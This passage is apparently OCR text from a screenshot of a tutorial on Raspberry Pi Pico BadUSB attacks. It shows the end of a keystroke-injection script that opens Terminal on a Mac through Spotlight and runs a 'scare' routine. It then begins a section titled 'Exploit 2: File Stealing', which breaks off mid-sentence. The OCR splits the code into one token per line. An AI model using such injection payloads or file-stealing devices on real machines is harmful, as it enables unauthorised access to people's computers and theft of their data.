
$
TIMER
=
(
$
TIMER
-
1
)
DELAY
500
END_WHILE
END_FUNCTION
DELAY
5000
GUI
SPACE
DELAY
1000
STRING
Terminal
.
app
DELAY
1000
ENTER
DELAY
1500
SCARE
()
STOP
Exploit 2: File Stealing
The second exploit is built around the feature
that the Pico itself can function as an USB device
on the host. When inserted, it will act as both a